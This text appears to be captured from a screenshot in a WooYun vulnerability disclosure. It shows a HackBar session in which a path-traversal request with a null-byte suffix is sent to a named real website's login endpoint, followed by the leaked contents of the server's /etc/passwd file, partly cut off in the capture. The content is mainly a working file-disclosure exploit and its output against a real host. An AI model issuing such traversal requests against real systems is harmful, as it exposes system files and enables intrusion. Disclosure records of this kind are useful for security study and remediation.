 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://xshow.pipi.cn/index.php?r=user/openLogin&type=../../../../../../../../../../etc/passwd%00.jpg
Split URL
Execute
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/bin/bash daemon:x:2:2:Daemon:/sbin:/
daemon:/var/spool/clientmqueue:/bin/false games:x:12:100:Games account:/var/games:/bin/b
account:/srv/ftp:/bin/bash nobody:x:65534:65533:nobody:/var/lib/nobody:/bin/bash message
for haldaemon:/var/run/hal:/bin/false man:x:13:62:Manual pages viewer:/var/cache/man:/bi
CoPy system:/etc/uucp:/bin/bash at:x:25:25:Batch jobs daemon:/var/spool/atjobs:/bin/bash
Daemon:/var/spool/postfix:/bin/false ntp:x:74:103:NTP daemon:/var/lib/ntp:/bin/false gdm
suse-ncc:x:102:105:Novell Customer Center User:/var/lib/YaST2/suse-ncc-fakehome:/bin/bas
/bin/bash
www.wooyun.org